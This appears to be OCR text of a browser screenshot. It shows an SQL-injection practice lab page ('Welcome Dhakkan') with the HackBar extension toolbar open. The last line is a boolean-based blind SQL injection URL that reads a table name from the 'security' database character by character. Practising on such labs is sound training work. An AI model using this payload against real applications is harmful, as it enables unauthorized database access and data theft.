 Welcome Dhakkan
You are in...........
Sources Network Performance Memory Application Security Lighthouse HackBar
XECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
5/?id=1' and ascii(substr((select table_name from information_schema.tables where table_schema='security' limit 1,1),8,1 ))=115--+